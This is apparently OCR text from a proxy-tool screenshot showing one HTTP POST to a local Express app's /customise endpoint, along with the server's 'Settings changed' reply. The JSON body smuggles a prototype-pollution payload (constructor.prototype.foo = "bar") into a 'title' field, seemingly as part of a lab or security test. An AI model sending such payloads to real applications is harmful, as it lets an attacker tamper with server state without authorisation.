 Send
Cancel
<
>
Target: http://localhost:3000
Request
Pretty Raw Hex
\n
1 POST /customise HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3000/customise
8 Content-Type: application/json
9 Content-Length: 104
10 Origin: http://localhost:3000
11 Connection: close
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 {
"data":[
{
"title":
"option(foobar).constructor.prototype.foo = \"bar\";o
ptional"
},
{
"author":"optional"
}
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 30
5 ETag: W/"1e-R2Tkh7e6IILWYwzhSLZIAyoVito"
6 Date: Mon, 26 Feb 2024 05:51:47 GMT
7 Connection: close
8
9 {
"Message":"Settings changed"
}